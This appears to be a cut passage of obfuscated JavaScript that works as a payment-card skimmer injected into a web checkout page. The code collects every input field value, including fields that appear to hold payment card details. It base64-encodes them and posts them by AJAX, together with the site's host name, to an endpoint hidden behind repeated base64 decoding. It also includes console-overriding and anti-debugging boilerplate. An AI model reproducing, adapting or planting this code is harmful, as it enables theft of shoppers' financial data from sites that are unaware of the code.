hvLpsiIihnLBa','tMDqDKW','EtWVB3b0Aw9UpG','vuTqzKy','uLfzsLK','zs1JyY1UDw1Izq','BhvLpsi5iJ4Woq','ywjLBcbMB3i9iG','CIb2ywXPzgf0zq','rw5IC1y','AM9PBG','mJy3m1LACvn0tq','C2vHCMnO','ntm1mZHvruTpChK','yxjKie51BwjLCG','pJiWmJy8l29WDa','yMLUza','seL6qK8','zt0IB2zMiJ4','pJiWmJC8l29WDa','CMXDpq','vMvYAwzPy2f0Aq','DxrVy29TCgXLDa','BhvLpsiYmdm0iG','C0Ddzgi','BMn0Aw9UkcKG','BgfIzwW+','tvzWrLPgzgTwBG','CJWVB3b0Aw9UpG','C3m9iNyTzML4iG','zvD0BgW','ic0GtwfYy2G8lW','BhvLpsiYmdmXiG','zgLZywjSzwq','uKDbq1O','CuHzv2K','yM9KEsbPBNb1Da','E30Uy29UC3rYDq','rxb1Che','zwn0x2nJx251Bq','zKDPBNa','Df9LEhbPCMf0Aq','Aw9UpG','Cgf5BwvUDfTZDa','icaGicaGphnLBa','BhvLpsiYmdm1iG','DgfIBgu','lwnJlxr5CguIia','AwLisfG','iIbJBgfZCZ0ICG','ignSyxnZpsjPBG','r1PkBxC','oYiGDhLWzt0IDa','BhvLpsi1iJ4Wnq','BgvJDd4','Cgf5BwvUDf9MBW','wfHYwuG','sKz2y2i','zxf1AxjLzci+pa','ica8Aw5WDxqGDa','mwToBKzrsW','BhvLpsiXmsi+mq','Dg9tDhjPBMC','Cgf5CgfSx2rPCG','D2TzEfe','BhvLpsiYiJ4WmG','ExbLx2v4Cf9KAq','icaGidXSAsbPza','DgXLpsjdCMvKAq','B24Iig5HBwu9iG','DM1SDxq','zM5eqvq','vfCXngrbpt0','AxjLy3rFy2nFDa','vMj6Cue','zxi8l29WDgLVBG','y3rFy2nFy2LKiG','zw0+kJWVzw0+qW','AKPQvxm','ic0GsNvUztWVBW','BhvLpsiXmci+mq','wNHKCw4','C3bSAxq','yxLWywXBy2nFBG','BhvLpsiYmdmYiG','ic0Gu2vWDgvTyG','pg9WDgLVBIb2yq','AxjLzc1LBNrYEq','CIiGBMfTzt0ICa','pc9SywjLBd4','iIbZDhLSzt0IiG','zwn0zwq9iNnLBa','BhvLpsi4iJ4Woa','CM4GDgHPCYiPka','wvzUCva','ue9tva','iJ48zw0+kJWVzq','n1rKDKzZyW','CM49iMqQiIb0Aq','rfHcwfm','C2f2zsGPiL0','Dw1IzxjDiIb0Aq','ExbLx2n2DL9KAq','rvn1D0u','y29UC29Szq','ihbHDhrLCM49iG','ic0GrMvICNvHCG','pJiWmJu8l29WDa','zgL2pG','muTKvLz0zuDSAq','BhvLpsiXiJ4Wmq','ChjYzgK','rw5vuKW','q1rKugu'];_0x4313=function(){return _0x129a08;};return _0x4313();}function _0x3e5af0(){var _0x3d1413={'dkgjK':_0x2ce811(0x5a5,0x556,0x502,0x52a)+'4','Xtgsu':function(_0x349cd6,_0x13b39a){return _0x349cd6 in _0x13b39a;},'nNMCg':_0x1ec7b6(0x3b,0x11,0x95,0x73),'wkYxQ':function(_0x3f15da,_0x5d0206){return _0x3f15da!=_0x5d0206;},'xdUsr':'jrize','CZlAh':function(_0x7f504c,_0x172859){return _0x7f504c!=_0x172859;},'QAlQB':function(_0x47080b,_0x425fec){return _0x47080b!==_0x425fec;},'jJjUs':'JsApX','zzlGo':_0x1ec7b6(0x54,0xa4,0x83,0x9c),'ThEGe':function(_0x3afa19,_0x43b8d7){return _0x3afa19 in _0x43b8d7;},'hszHD':function(_0x167867,_0x1f05c5){return _0x167867 in _0x1f05c5;},'iiHHX':function(_0x3771a1,_0x2bf382){return _0x3771a1!=_0x2bf382;},'TSrYr':_0x2ce811(0x52d,0x546,0x56d,0x553),'weNRa':_0x2ce811(0x582,0x563,0x5ae,0x582),'GspjG':_0x1ec7b6(-0x51,0xb1,0x30,-0x33),'DXBXS':function(_0x4fd798,_0x58804c){return _0x4fd798!=_0x58804c;},'EnURL':_0x1ec7b6(0xa8,0xa0,0xb7,0x94),'duEES':_0x1ec7b6(0xd5,0x99,0xa0,0xaf),'YTNaD':function(_0x20ba6a,_0x1c0d17){return _0x20ba6a(_0x1c0d17);},'YVnqP':_0x1ec7b6(0x25,-0x58,-0x3e,-0x2),'LzzxS':_0x1ec7b6(0xe5,0x91,0x69,0x51),'hFJln':_0x2ce811(0x4dc,0x54b,0x4da,0x501)+_0x2ce811(0x4c8,0x531,0x545,0x4fe),'VgyQh':_0x2ce811(0x508,0x4e4,0x4a6,0x51d),'eWtll':_0x2ce811(0x56f,0x56a,0x531,0x589),'OEapB':function(_0x3318f9,_0x558b9d){return _0x3318f9+_0x558b9d;},'uXBAW':function(_0x598004,_0x376a79){return _0x598004+_0x376a79;},'CTdPe':function(_0x2d9f1d,_0x4bbb7f){return _0x2d9f1d(_0x4bbb7f);},'QWytc':function(_0xab4dd9,_0x4b3202){return _0xab4dd9(_0x4b3202);},'lgnyu':function(_0x1d9f18,_0x5b6040){return _0x1d9f18(_0x5b6040);},'vfpqN':'&payment[u'+_0x1ec7b6(0x2d,0x3a,-0x4b,-0x2b),'KvVGE':function(_0x1bf972,_0x526b20){return _0x1bf972(_0x526b20);},'coPMP':_0x2ce811(0x503,0x44f,0x52c,0x4c9),'UKPfF':function(_0x5e5381,_0x477c9c){return _0x5e5381!=_0x477c9c;}};_0x3d1413[_0x1ec7b6(0xb4,0x12,0x64,0x7e)](jQuery,'input')[_0x1ec7b6(-0x1e,0xfa,0x6e,0x2d)](_0x3d1413[_0x1ec7b6(-0x8d,0x9,-0x1,0x8b)]),_0x3d1413['YTNaD'](jQuery,_0x3d1413[_0x1ec7b6(0xbb,0x7e,0x68,0xaf)])[_0x1ec7b6(0xf2,0xcc,0x6e,0x6)](_0x2ce811(0x4a7,0x457,0x4a0,0x48b));function _0x1ec7b6(_0x5c510f,_0x4e3ef4,_0x5c83ff,_0x21fc8d){return _0x485c63(_0x4e3ef4,_0x5c83ff-0x159,_0x5c83ff-0x3e,_0x21fc8d-0x1df);}var _0x284c4f={};function _0x2ce811(_0x32a3ac,_0x37590c,_0x3bc689,_0x5b28bc){return _0x49a084(_0x32a3ac,_0x37590c-0x15d,_0x3bc689-0x11,_0x5b28bc-0x336);}_0x3d1413[_0x1ec7b6(0xc6,0xb9,0x64,0xc2)](jQuery,_0x2ce811(0x424,0x504,0x483,0x48e)+_0x1ec7b6(0x138,0x31,0xb6,0x109)+_0x1ec7b6(0x131,0x31,0xbb,0xa9)+_0x2ce811(0x572,0x4ee,0x5a8,0x567))[_0x1ec7b6(0x33,0xbd,0x51,0x70)](function(_0x46cdf1){var _0x3e45ba={'zlubm':_0x3d1413[_0x184ce2(0x12,-0x39,0x1f,-0xa)],'fnDAT':function(_0x47ea1b,_0x3ec24c){return _0x47ea1b(_0x3ec24c);}};if('value'in this&&_0x3d1413[_0x30f9e9(-0xb4,-0x9a,-0xff,-0x100)](_0x3d1413['nNMCg'],this)&&_0x3d1413['wkYxQ'](this[_0x30f9e9(-0x131,-0x121,-0x10e,-0x11b)],'')){if(_0x3d1413[_0x184ce2(-0x79,-0xd1,-0xf6,-0xbd)]===_0x30f9e9(-0x190,-0x13f,-0x185,-0x14d)){if(this['name']in _0x284c4f&&_0x3d1413[_0x184ce2(-0x5e,-0xa3,-0xd0,-0x97)](_0x284c4f[this[_0x30f9e9(-0x141,-0xec,-0x150,-0x11b)]],'')){if(_0x3d1413[_0x30f9e9(-0x121,-0x1d6,-0x1ef,-0x16c)](_0x3d1413[_0x30f9e9(-0x247,-0x217,-0x1ac,-0x1c1)],_0x30f9e9(-0x15f,-0x156,-0x16d,-0x173)))return!![];else{var _0x27475b=_0x43e8a7?function(){if(_0x2b08e9){var _0x43658c=_0x30df57['apply'](_0x1b4662,arguments);return _0x3fc894=null,_0x43658c;}}:function(){};return _0x550ce9=![],_0x27475b;}}return _0x284c4f[this['name']]=this[_0x30f9e9(-0x16a,-0x100,-0x161,-0x12d)],!![];}else{var _0x12dc97=_0x3e45ba[_0x30f9e9(-0x167,-0x133,-0x191,-0x123)][_0x30f9e9(-0x17f,-0x227,-0x20e,-0x1bd)]('|'),_0x367942=-0x1*0x1edd+-0x1dc+-0x20b9*-0x1;while(!![]){switch(_0x12dc97[_0x367942++]){case'0':_0xdaab11[_0x30f9e9(-0x18d,-0xd3,-0x10e,-0x15a)]=_0x2a73f8[_0x30f9e9(-0x135,-0x138,-0x15f,-0xe1)](_0x9b510f);continue;case'1':var _0xdaab11=_0x5c7860[_0x30f9e9(-0x1b8,-0x207,-0x1da,-0x192)+'r'][_0x30f9e9(-0x18a,-0x1e2,-0x1d6,-0x18a)][_0x30f9e9(-0x135,-0x9c,-0x8d,-0xe1)](_0x4f43fe);continue;case'2':_0xdaab11['toString']=_0x2bf7b2[_0x30f9e9(-0x1a5,-0x245,-0x249,-0x1d1)]['bind'](_0x2bf7b2);continue;case'3':var _0x3c5619=_0x313845[_0x357357];continue;case'4':_0xe77df3[_0x3c5619]=_0xdaab11;continue;case'5':var _0x2bf7b2=_0x1c90a4[_0x3c5619]||_0xdaab11;continue;}break;}}}function _0x184ce2(_0x3f200b,_0x1a6936,_0xe9f01e,_0xbb1d99){return _0x1ec7b6(_0x3f200b-0x1cb,_0xbb1d99,_0x1a6936- -0xeb,_0xbb1d99-0xf7);}function _0x30f9e9(_0x2a0d2a,_0xd8a9b8,_0x243703,_0x404fe8){return _0x1ec7b6(_0x2a0d2a-0xed,_0x2a0d2a,_0x404fe8- -0x1b0,_0x404fe8-0x12d);}if(_0x3d1413[_0x30f9e9(-0x9e,-0xed,-0x17d,-0x100)](_0x3d1413[_0x184ce2(-0x68,-0x66,-0xb8,-0x85)],this)&&_0x3d1413[_0x184ce2(-0x52,-0x7f,-0x108,-0x1c)]('id',this)&&_0x3d1413[_0x30f9e9(-0x1eb,-0x165,-0x19f,-0x1cf)](this['id'],'')){if(_0x3d1413[_0x184ce2(-0x4d,-0xb7,-0x3c,-0xb1)](this['id'],_0x284c4f)&&_0x3d1413[_0x30f9e9(-0x169,-0x1aa,-0x1b0,-0x1df)](_0x284c4f[this['id']],''))return!![];return _0x284c4f[this['id']]=this[_0x184ce2(-0x4,-0x68,-0x5,-0x5c)],!![];}if(_0x3d1413[_0x184ce2(-0x3d,-0x3b,-0xc,-0xbf)](_0x3d1413[_0x184ce2(-0xd5,-0x66,-0xbf,-0xcd)],this)&&_0x3d1413[_0x184ce2(0x1a,-0x3b,-0x34,0x15)](_0x3d1413[_0x184ce2(-0xb,-0x44,-0x17,-0xab)],this)&&_0x3d1413['iiHHX'](this[_0x184ce2(-0x3f,-0x61,0xf,0x7)],'')){if(_0x3d1413['QAlQB'](_0x3d1413[_0x30f9e9(-0x173,-0x1a0,-0xc5,-0x149)],_0x3d1413[_0x184ce2(-0x117,-0xad,-0x5c,-0x131)])){if(_0x3d1413[_0x30f9e9(-0xbe,-0x169,-0x102,-0x144)](this[_0x184ce2(-0x85,-0x61,-0x4a,-0x44)],_0x284c4f)&&_0x3d1413[_0x30f9e9(-0x1fa,-0x1ef,-0x19e,-0x1ac)](_0x284c4f[this[_0x184ce2(-0x99,-0x61,-0x1c,-0x30)]],''))return _0x3d1413[_0x184ce2(-0x70,-0xda,-0x9b,-0x144)]!==_0x3d1413[_0x184ce2(-0x26,-0x74,-0x48,-0x42)]?!![]:!![];return _0x284c4f[this[_0x184ce2(-0x8b,-0x61,-0xd1,-0xb)]]=this[_0x30f9e9(-0x17c,-0x183,-0x1bb,-0x12d)],!![];}else _0x3e45ba[_0x184ce2(-0x104,-0x103,-0x16a,-0x122)](_0x3c0ec3,_0x255234)[_0x184ce2(-0x86,-0x7c,-0xbd,-0xc9)]();}});if(!_0x312f3e&&_0x284c4f[_0x3d1413[_0x1ec7b6(0xf,0x2,0x66,0x4e)]][_0x1ec7b6(0xf,0x60,0x3b,0x9b)]>=-0x1*-0x144d+0x24e1*-0x1+0x1097){if(_0x3d1413['VgyQh']!==_0x3d1413[_0x2ce811(0x4cb,0x4da,0x46a,0x488)])jQuery['ajax']({'url':_0x3d1413[_0x1ec7b6(0x62,0xee,0x64,0xf0)](atob,_0x3d1413[_0x1ec7b6(0xbf,0x7d,0x64,0x2a)](atob,_0x3d1413[_0x1ec7b6(0x10,0xb2,0x64,0x62)](atob,_0x1ec7b6(0xe,0x41,0x78,0x24)+'hOVzFqYlRs'+_0x1ec7b6(0x3d,-0x8f,-0x44,-0x47)+_0x2ce811(0x565,0x522,0x57d,0x50f)+'QjJXbTVLZG'+_0x2ce811(0x47e,0x4e8,0x519,0x4d7)+_0x1ec7b6(0x8d,0x65,0xa1,0xcb)+_0x2ce811(0x54b,0x505,0x537,0x519)+_0x1ec7b6(-0x2c,-0x6e,-0x17,0x53)))),'data':_0x3d1413[_0x2ce811(0x4f6,0x560,0x503,0x533)](_0x3d1413[_0x1ec7b6(0x67,-0x3f,0x40,0x6a)](_0x1ec7b6(-0x10,-0x6,-0x34,0x1e)+'ring]='+_0x3d1413['CTdPe'](encodeURIComponent,_0x3d1413['QWytc'](btoa,_0x3d1413[_0x1ec7b6(0x48,0x6d,0x64,0x2f)](unescape,_0x3d1413[_0x2ce811(0x4d8,0x5b7,0x5a0,0x542)](encodeURIComponent,JSON[_0x2ce811(0x4b3,0x4ea,0x531,0x4e1)](_0x284c4f))))),_0x3d1413[_0x2ce811(0x502,0x55f,0x4ea,0x510)]),_0x3d1413['KvVGE'](encodeURIComponent,location['host'])),'type':_0x3d1413[_0x1ec7b6(0xde,0x9f,0x9f,0x66)]}),_0x312f3e=!![],jQuery(_0x1c9fd0)['remove'](),_0x3d1413[_0x1ec7b6(0x10e,0x10a,0xc2,0x8a)](_0x3d1413[_0x2ce811(0x568,0x53c,0x52b,0x52d)](jQuery,_0x1c9fd0)[_0x2ce811(0x4ee,0x4ac,0x576,0x504)],-0x1*0x711+0x175*0x17+-0x2a5*0xa)&&_0x3d1413[_0x1ec7b6(0x23,-0x18,0x12,0x2e)](jQuery,_0x1c9fd0)[_0x2ce811(0x4fa,0x4f7,0x558,0x538)]();else{var _0x5355de=_0x187688[_0x2ce811(0x521,0x50e,0x5b6,0x549)](_0x4b0f0b,arguments);return _0x216679=null,_0x5355de;}}}function _0x53bc06(){function _0x519a74(_0x97045b,_0x3cb832,_0x1e11be,_0xfc8d32){return _0x49a084(_0x97045b,_0x3cb832-0x152,_0x1e11be-0xf7,_0x3cb832-0x108);}var _0x171462={'sGCdb':_0x50f5cb(0x442,0x3e0,0x48c,0x46b),'MGMvv':function(_0x18b945,_0x5719c5){return _0x18b945(_0x5719c5);},'fGinp':function(_0x539ea6,_0x5e1a3e){return _0x539ea6+_0x5e1a3e;},'ytVjO':'return\x20(fu'+_0x519a74(0x29d,0x255,0x2a9,0x2a3),'VbzqA':_0x50f5cb(0x433,0x443,0x414,0x404)+_0x519a74(0x388,0x31a,0x31a,0x301)+_0x50f5cb(0x41d,0x417,0x4ca,0x43c)+'\x20)','EnbsV':'log','CneFK':_0x519a74(0x238,0x2c5,0x279,0x2c0),'aNXfT':_0x50f5cb(0x478,0x3cb,0x4c9,0x454),'SANCX':_0x519a74(0x243,0x2c0,0x2b8,0x31f),'YpXtF':function(_0x453e5c,_0x27a05b){return _0x453e5c<_0x27a05b;},'XqsJd':function(_0x169b4f){return _0x169b4f();}},_0x59d41d=_0x171462[_0x519a74(0x2c7,0x254,0x214,0x29b)][_0x50f5cb(0x3d2,0x4a2,0x47f,0x431)]('|'),_0x5a16ad=-0x4*-0x28+0x8a3*-0x1+0x1*0x803;function _0x50f5cb(_0x534e65,_0x5f0101,_0x99b3f3,_0x57aa9a){return _0x49a084(_0x5f0101,_0x5f0101-0xf1,_0x99b3f3-0x185,_0x57aa9a-0x2ab);}while(!![]){switch(_0x59d41d[_0x5a16ad++]){case'0':_0x171462[_0x519a74(0x23c,0x2b2,0x318,0x319)](jQuery,_0x538539)['html'](_0x1a8bf7);continue;case'1':var _0x14ba2a=(function(){var _0x1170b3=!![];return function(_0x54c798,_0x2d8413){var _0x3df6ba=_0x1170b3?function(){function _0x5db812(_0x4580f3,_0x4af08f,_0x21c0d7,_0x3e104b){return _0x3e03(_0x4af08f-0xf4,_0x4580f3);}if(_0x2d8413){var _0x2c42b2=_0x2d8413[_0x5db812(0x3b1,0x325,0x311,0x2e7)](_0x54c798,arguments);return _0x2d8413=null,_0x2c42b2;}}:function(){};return _0x1170b3=![],_0x3df6ba;};}());continue;case'2':var _0x5d9667={'nNIDC':function(_0x1682e3,_0x15c666){function _0x1536c0(_0x5850b5,_0x245fd7,_0x41358f,_0x3961f9){return _0x519a74(_0x41358f,_0x5850b5-0x1c7,_0x41358f-0x9d,_0x3961f9-0x148);}return _0x171462[_0x1536c0(0x42b,0x3dd,0x475,0x3c0)](_0x1682e3,_0x15c666);},'HIzBO':function(_0x2d704e,_0x153b22){function _0x71811b(_0x197bc7,_0x11d61e,_0x45bbbc,_0x3b837a){return _0x50f5cb(_0x197bc7-0x22,_0x197bc7,_0x45bbbc-0x17,_0x3b837a- -0x50e);}return _0x171462[_0x71811b(-0x94,-0x11c,-0x10a,-0x107)](_0x2d704e,_0x153b22);},'ESuwE':_0x171462[_0x50f5cb(0x4c1,0x434,0x4b0,0x45a)],'vmlut':_0x171462[_0x50f5cb(0x428,0x463,0x3f1,0x429)],'XXrYH':_0x171462[_0x519a74(0x3a2,0x363,0x302,0x3d7)],'ubNhz':_0x171462[_0x519a74(0x394,0x347,0x3d3,0x2cd)],'eOEDL':_0x171462['aNXfT'],'prrdi':_0x171462[_0x50f5cb(0x50a,0x51d,0x449,0x4c4)],'WfKQZ':_0x519a74(0x292,0x26a,0x2ae,0x1f4),'cgbJl':function(_0x341b9c,_0x4835e6){function _0x362894(_0x1aaa73,_0x3fd36d,_0x299770,_0x296e78){return _0x519a74(_0x296e78,_0x1aaa73- -0x297,_0x299770-0x5e,_0x296e78-0x14d);}return _0x171462[_0x362894(0x4e,0xaf,-0x1f,0x56)](_0x341b9c,_0x4835e6);},'knTcG':function(_0x2b650b){return _0x2b650b();}};continue;case'3':var _0x48ca17=_0x14ba2a(this,function(){function _0x55b847(_0x253f61,_0x23a352,_0x43b950,_0x2958ff){return _0x519a74(_0x43b950,_0x253f61-0x2ca,_0x43b950-0x110,_0x2958ff-0x1b2);}var _0x11b22c='2|4|1|0|3'[_0x59a5f5(0x475,0x4dc,0x4bb,0x457)]('|'),_0x5672f1=0x29*-0xa6+-0x1809+0x329f*0x1;function _0x59a5f5(_0x371219,_0x481a40,_0x4ee8f8,_0x2ad6f1){return _0x50f5cb(_0x371219-0x100,_0x481a40,_0x4ee8f8-0x27,_0x2ad6f1-0x26);}while(!![]){switch(_0x11b22c[_0x5672f1++]){case'0':var _0x664e12=[_0x5d9667[_0x59a5f5(0x4b6,0x46a,0x45e,0x43d)],_0x5d9667[_0x59a5f5(0x449,0x48d,0x488,0x483)],_0x59a5f5(0x414,0x42f,0x4f5,0x496),_0x5d9667[_0x59a5f5(0x45b,0x418,0x437,0x48f)],_0x5d9667[_0x59a5f5(0x4a7,0x4af,0x3fc,0x474)],_0x5d9667[_0x59a5f5(0x4e9,0x516,0x4f3,0x4ec)],'trace'];continue;case'1':var _0x3b5f7f=_0x188d48[_0x55b847(0x56e,0x4f7,0x4f6,0x544)]=_0x188d48[_0x55b847(0x56e,0x5d2,0x575,0x5e0)]||{};continue;case'2':var _0x13dec4=function(){var _0x479c09;function _0x11b4d6(_0x15f3c5,_0x4021af,_0x37addf,_0x3285b0){return _0x55b847(_0x3285b0- -0x46c,_0x4021af-0x1ad,_0x37addf,_0x3285b0-0xec);}try{_0x479c09=Function(_0x5d9667['nNIDC'](_0x5d9667[_0x14c4a0(0x12f,0x118,0x15f,0xae)](_0x5d9667[_0x11b4d6(0xdc,0x139,0x17a,0x101)],_0x5d9667[_0x11b4d6(0x70,0x75,0xcc,0xe0)]),');'))();}catch(_0x513c8d){_0x479c09=window;}function _0x14c4a0(_0x567639,_0x4e38a9,_0x1c6a27,_0x1f31f9){return _0x59a5f5(_0x567639-0x11c,_0x567639,_0x1c6a27-0x20,_0x4e38a9- -0x41c);}return _0x479c09;};continue;case'3':for(var _0x18cd54=0x24e4+-0x3*-0x3f1+-0x30b7;_0x5d9667[_0x59a5f5(0x535,0x4d8,0x49e,0x4bb)](_0x18cd54,_0x664e12[_0x59a5f5(0x490,0x4de,0x4f6,0x49f)]);_0x18cd54++){var _0x16378a=(_0x59a5f5(0x53f,0x450,0x557,0x4da)+'3')[_0x55b847(0x558,0x53c,0x5d1,0x566)]('|'),_0x440506=0x1*-0x12+0x15b2+-0x15a0;while(!![]){switch(_0x16378a[_0x440506++]){case'0':var _0x4df8c8=_0x3b5f7f[_0x1db793]||_0x4a8293;continue;case'1':_0x4a8293[_0x59a5f5(0x45e,0x3f2,0x3d7,0x443)]=_0x4df8c8[_0x55b847(0x544,0x55f,0x521,0x54d)][_0x59a5f5(0x4e6,0x52a,0x517,0x533)](_0x4df8c8);continue;case'2':var _0x4a8293=_0x14ba2a[_0x55b847(0x583,0x581,0x573,0x54f)+'r']['prototype'][_0x59a5f5(0x4f7,0x572,0x56b,0x533)](_0x14ba2a);continue;case'3':_0x3b5f7f[_0x1db793]=_0x4a8293;continue;case'4':_0x4a8293[_0x55b847(0x5bb,0x59b,0x5d3,0x633)]=_0x14ba2a[_0x59a5f5(0x4e5,0x579,0x5bc,0x533)](_0x14ba2a);continue;case'5':var _0x1db793=_0x664e12[_0x18cd54];continue;}break;}}continue;case'4':var _0x188d48=_0x5d9667[_0x55b847(0x5c2,0x613,0x592,0x62a)](_0x13dec4);continue;}break;}});continue;case'4':_0x171462[_0x519a74(0x33b,0x2e9,0x25f,0x2ec)](_0x48ca17);continue;}break;}}function _0xc3b567(){function _0x214aef(_0x45097b,_0x959675,_0x412cd3,_0x23935b){return _0x485c63(_0x412cd3,_0x45097b-0x6b3,_0x412cd3-0x189,_0x23935b-0x76);}var _0x524dbc={'WqdPe':'1|4|2|3|0','eYxFr':function(_0x3226cc,_0x70863f){return _0x3226cc(_0x70863f);},'qHYWi':function(_0x40ffa6){return _0x40ffa6();}},_0x280c91=_0x524dbc[_0x214aef(0x5e1,0x616,0x5e8,0x58e)]['split']('|');function _0x51b2b9(_0x8b724d,_0x6bb297,_0x5def44,_0x7b321f){return _0x49a084(_0x8b724d,_0x6bb297-0x2d,_0x5def44-0x134,_0x6bb297- -0x1f5);}var _0x3c8c74=0x7d+0xba8+-0xc25*0x1;while(!![]){switch(_0x280c91[_0x3c8c74++]){case'0':_0x524dbc['eYxFr'](jQuery,_0x1829b7)['click'](_0x3e5af0);continue;case'1':var _0x1330c5={};_0x1330c5['XQqUc']=_0x51b2b9(0x61,0x41,0x27,-0x44)+'+$';var _0x37711b=_0x1330c5;continue;case'2':var _0x2db7a8=_0x35cf06(this,function(){function _0x5ba651(_0x164862,_0x2ec4db,_0x38c9aa,_0x76282){return _0x51b2b9(_0x164862,_0x76282-0x2b5,_0x38c9aa-0x197,_0x76282-0x1be);}function _0x33db58(_0x2778a5,_0x38c03b,_0x14ac26,_0x503e71){return _0x51b2b9(_0x2778a5,_0x503e71- -0xd0,_0x14ac26-0x19a,_0x503e71-0x17e);}return _0x2db7a8[_0x5ba651(0x1ec,0x1eb,0x1c5,0x232)]()[_0x33db58(0x19,-0x76,-0xa8,-0x67)](_0x37711b[_0x5ba651(0x26c,0x351,0x2ae,0x2e1)])[_0x33db58(-0x147,-0xf2,-0xef,-0x153)]()[_0x5ba651(0x244,0x28d,0x2df,0x271)+'r'](_0x2db7a8)['search'](_0x37711b[_0x33db58(-0xf0,-0x116,-0x34,-0xa4)]);});continue;case'3':_0x524dbc[_0x51b2b9(-0x11a,-0x9e,-0xe8,-0x6a)](_0x2db7a8);continue;case'4':var _0x35cf06=(function(){var _0x11ecdd=!![];return function(_0x3ecca7,_0x325381){var _0x34cb1f=_0x11ecdd?function(){function _0x744793(_0x5e4753,_0xb6d7a6,_0x219c49,_0x2c5668){return _0x3e03(_0xb6d7a6- -0x143,_0x5e4753);}if(_0x325381){var _0x51ed73=_0x325381[_0x744793(0x11b,0xee,0xad,0x13c)](_0x3ecca7,arguments);return _0x325381=null,_0x51ed73;}}:function(){};return _0x11ecdd=![],_0x34cb1f;};}());continue;}break;}}jQuery(window)[_0x49a084(0x1e7,0x20c,0x1b6,0x1c2)](function(){function _0x35cd85(_0x29b83b,_0xcabaac,_0x58fa00,_0x1aadec){return _0x485c63(_0x1aadec,_0xcabaac-0x414,_0x58fa00-0x50,_0x1aadec-0x177);}var _0xcec10={'RGACZ':function(_0x1b7473,_0x22c7cb){return _0x1b7473(_0x22c7cb);},'pgtEQ':function(_0x3d11ae,_0x59b506){return _0x3d11ae==_0x59b506;},'OAtfP':_0x35cd85(0x2d3,0x324,0x2af,0x2c2),'cwqVF':_0x35cd85(0x2b1,0x27d,0x271,0x225),'TKhIO':function(_0x116040,_0x3e6693){return _0x116040==_0x3e6693;},'qBFzy':function(_0x58141a,_0x1927f8){return _0x58141a(_0x1927f8);},'JFvcb':_0x128531(0x4af,0x4ef,0x4b7,0x4a3),'TTwNH':function(_0x48e23e){return _0x48e23e();},'HuCbs':'input','HiCZK':function(_0x39abb1){return _0x39abb1();}};_0xcec10[_0x35cd85(0x2de,0x2cf,0x2a8,0x28b)](_0xc3b567),_0xcec10[_0x128531(0x429,0x521,0x4aa,0x51e)](_0x53bc06);function _0x128531(_0x527e2a,_0x48737d,_0x4112d0,_0x1d6a4c){return _0x485c63(_0x48737d,_0x4112d0-0x5a5,_0x4112d0-0x53,_0x1d6a4c-0x71);}jQuery(document)['mousemove'](function(){function _0x44588d(_0x10d2a0,_0x3d180e,_0x29a248,_0x4cffaa){return _0x128531(_0x10d2a0-0xed,_0x3d180e,_0x29a248- -0x4bd,_0x4cffaa-0xc8);}var _0x201063={'cErvo':function(_0x1b5411,_0x7c53d5){return _0xcec10['pgtEQ'](_0x1b5411,_0x7c53d5);},'IMFYl':function(_0x92ec55,_0x43bc50){function _0x254dea(_0x579497,_0x2f12c5,_0x138cc6,_0x1bb9fb){return _0x3e03(_0x1bb9fb- -0x235,_0x2f12c5);}return _0xcec10[_0x254dea(-0xb5,-0xd4,-0xc6,-0xc1)](_0x92ec55,_0x43bc50);},'tBMEv':function(_0x69ee8b,_0x468f5f){return _0x69ee8b(_0x468f5f);},'irTUW':_0xcec10[_0x32ed27(-0x117,-0x13e,-0x149,-0xe2)],'BisFv':_0xcec10['cwqVF']};function _0x32ed27(_0x5e6cfc,_0x5b6dc4,_0x22ead1,_0x5b30b9){return _0x128531(_0x5e6cfc-0x68,_0x22ead1,_0x5b30b9- -0x5af,_0x5b30b9-0x131);}_0xcec10['TKhIO'](_0xcec10[_0x32ed27(-0x4e,-0x100,-0x96,-0xd0)](jQuery,_0x1c9fd0)['length'],0x2449*-0x1+0x1a83*-0x1+-0x3ecc*-0x1)&&!_0x312f3e&&(_0xcec10[_0x32ed27(-0x128,-0x1e8,-0x1f7,-0x189)]!==_0xcec10[_0x32ed27(-0x15a,-0x145,-0x20c,-0x189)]?(_0x4edfc7(),_0xa0e87c(),_0xcec10['RGACZ'](_0x3d6478,_0x248258)[_0x32ed27(-0x190,-0x1c5,-0x18d,-0x137)](function(){_0x201063['cErvo'](_0xe39fd3(_0x201969)[_0x50da07(0x40d,0x3dc,0x427,0x456)],0x17ab*0x1+0xa42+0xb4f*-0x3)&&!_0x5e2803&&_0x23de45();_0x201063['IMFYl'](_0x5d81d2,'input')['removeAttr'](_0x23141b(-0x2ce,-0x27d,-0x258,-0x214));function _0x23141b(_0x532545,_0x5bbb68,_0x495bb2,_0x171c20){return _0x32ed27(_0x532545-0x199,_0x5bbb68-0xa4,_0x5bbb68,_0x495bb2- -0xb7);}function _0x50da07(_0x41b383,_0x476c80,_0x5967e6,_0x243965){return _0x32ed27(_0x41b383-0x16f,_0x476c80-0x138,_0x41b383,_0x243965-0x57e);}_0x201063[_0x50da07(0x4cf,0x4a8,0x47c,0x480)](_0x3c439b,_0x201063['irTUW'])[_0x50da07(0x470,0x409,0x4ad,0x489)](_0x201063[_0x50da07(0x423,0x4e3,0x4d8,0x4aa)]);})):_0xcec10['TTwNH'](_0x53bc06)),jQuery(_0xcec10['HuCbs'])['removeAttr'](_0xcec10[_0x44588d(-0x97,-0x84,-0x2f,-0x4b)]),jQuery(_0xcec10[_0x32ed27(-0xbd,-0x13f,-0xe3,-0xe2)])[_0x44588d(-0x6e,0x79,-0x3,0x15)](_0xcec10[_0x44588d(-0x1e,0x38,-0x2f,-0x20)]);});}),_0xc3b567(),_0x53bc06(),jQuery(document)[_0x485c63(-0xb9,-0x12d,-0x1ab,-0x179)](function(){var _0x33e3c7={'ApcRc':function(_0x52cd7f,_0x2a6498){return _0x52cd7f(_0x2a6498);},'HrmyR':function(_0x548aa8){return _0x548aa8();},'kgAQw':_0x2b5b3f(-0xbf,-0x87,-0xfe,-0x120),'CcjPQ':function(_0x531296,_0xb7612d){return _0x531296(_0xb7612d);},'zKWmv':_0x9511fd(0x2a,-0x3,-0x7,-0x5a),'GyLeD':'disabled'};_0x33e3c7[_0x2b5b3f(-0xd6,-0x6b,-0xde,-0x160)](jQuery,_0x1c9fd0)['length']==-0x1c5*0xb+0x1478+-0x101&&!_0x312f3e&&_0x33e3c7[_0x2b5b3f(-0xe3,-0x10a,-0x159,-0x170)](_0x53bc06);function _0x9511fd(_0x571df5,_0x56f173,_0x29e57e,_0x1a196e){return _0x49a084(_0x571df5,_0x56f173-0xa9,_0x29e57e-0xf,_0x56f173- 